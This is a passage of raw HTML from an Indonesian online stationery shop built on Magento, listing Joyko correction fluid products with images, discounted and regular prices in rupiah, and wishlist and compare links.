aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":554,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"554","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_556" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s224-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-556"><span class="product-image-wrapper"><!--mf_product_label_comment_556--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S224&#x20;&#x28;Besi&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-556 {
    width: 152px;
}
.product-image-container-556 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S224&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s224-besi.html">Joyko Correction Fluid CF-S224 (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="556" data-price-box="product-id-556">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-556"  data-price-amount="72500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 72.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-556"  data-price-amount="83400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 83.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox556" name="related_products[]" value="556" /><label class="label" for="related-checkbox556"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":556,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"556","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_558" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s226-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-558"><span class="product-image-wrapper"><!--mf_product_label_comment_558--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S226&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-558 {
    width: 152px;
}
.product-image-container-558 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S226&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s226-besi.html">Joyko Correction Fluid CF-S226 (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="558" data-price-box="product-id-558">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-558"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-558"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox558" name="related_products[]" value="558" /><label class="label" for="related-checkbox558"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":558,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"558","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_560" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s228-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-560"><span class="product-image-wrapper"><!--mf_product_label_comment_560--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-s228-besi-sku-jk-cfs228_nemhb7lnoj3thyv3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S228&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair"/></span></span>  <style>.product-image-container-560 {
    width: 152px;
}
.product-image-container-560 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S228&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s228-besi.html">Joyko Correction Fluid CF-S228 (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="560" data-price-box="product-id-560">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-560"  data-price-amount="4500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-560"  data-price-amount="5200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox560" name="related_products[]" value="560" /><label class="label" for="related-checkbox560"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":560,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"560","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_543" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-p18ib-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-543"><span class="product-image-wrapper"><!--mf_product_label_comment_543--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrfluid-sku-jk-cfjk01-jk-cfjk101-jk-cfjk101a-jk-cfp18ib_dmtxznw7dpy7fuea.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P18IB&#x20;&#x28;Plastik&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-543 {
    width: 152px;
}
.product-image-container-543 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P18IB&#x20;&#x28;Plastik&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-p18ib-plastik.html">Joyko Correction Fluid CF-P18IB (Plastik) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="543" data-price-box="product-id-543">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-543"  data-price-amount="3900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-543"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox543" name="related_products[]" value="543" /><label class="label" for="related-checkbox543"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":543,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"543","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_562" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s230.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-562"><span class="product-image-wrapper"><!--mf_product_label_comment_562--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-s230-sku-jk-cfs230_8lnqemyuwltjks52.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-562 {
    width: 152px;
}
.product-image-container-562 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S230&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s230.html">Joyko Correction Fluid CF-S230 Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="562" data-price-box="product-id-562">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-562"  data-price-amount="39000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-562"  data-price-amount="44900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox562" name="related_products[]" value="562" /><label class="label" for="related-checkbox562"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":562,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"562","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_545" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-p231.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-545"><span class="product-image-wrapper"><!--mf_product_label_comment_545--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-p231-sku-jk-cfp231_bu2gvyexsnlkgzbc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P231&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-545 {
    width: 152px;
}
.product-image-container-545 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P231&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-p231.html">Joyko Correction Fluid CF-P231 Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="545" data-price-box="product-id-545">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-545"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-545"  data-price-amount="4600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox545" name="related_products[]" value="545" /><label class="label" for="related-checkbox545"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":545,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"545","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_564" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s233.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-564"><span class="product-image-wrapper"><!--mf_product_label_comment_564--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-cfs228-jk-cfs229-jk-cfs230-jk-cfp231-jk-cfs-232-jk-cfsb233-jk-cfsb234-jk-cfp235_uivsfeggk8wnyx5w.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S233&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-564 {
    width: 152px;
}
.product-image-container-564 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S233&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s233.html">Joyko Correction Fluid CF-S233 Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="564" data-price-box="product-id-564">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-564"  data-price-amount="46000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-564"  data-price-amount="52900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 52.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox564" name="related_products[]" value="564" /><label class="label" for="related-checkbox564"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":564,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"564","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_547" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s201pt-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-547"><span class="product-image-wrapper"><!--mf_product_label_comment_547--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S201PT&#x20;&#x28;Besi&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-547 {
    width: 152px;
}
.product-image-container-547 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S201PT&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s201pt-besi.html">Joyko Correction Fluid CF-S201PT (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="547" data-price-box="product-id-547">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-547"  data-price-amount="5600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-547"  data-price-amount="6500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox547" name="related_products[]" value="547" /><label class="label" for="related-checkbox547"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":547,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"547","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_567" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-jk-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-567"><span class="product-image-wrapper"><!--mf_product_label_comment_567--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-jk-01-sku-jk-cfjk01_tugh5iuzg2si86ry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Correction&#x20;Fluid&#x20;JK-01&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair"/></span></span>  <style>.product-image-container-567 {
    width: 152px;
}
.product-image-container-567 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;JK-01&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-jk-01.html">Joyko Correction Fluid JK-01 Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="567" data-price-box="product-id-567">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-567"  data-price-amount="3700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-567"  data-price-amount="4300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox567" name="related_products[]" value="567" /><label class="label" for="related-checkbox567"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":567,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"567","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_551" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s209a-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-551"><span 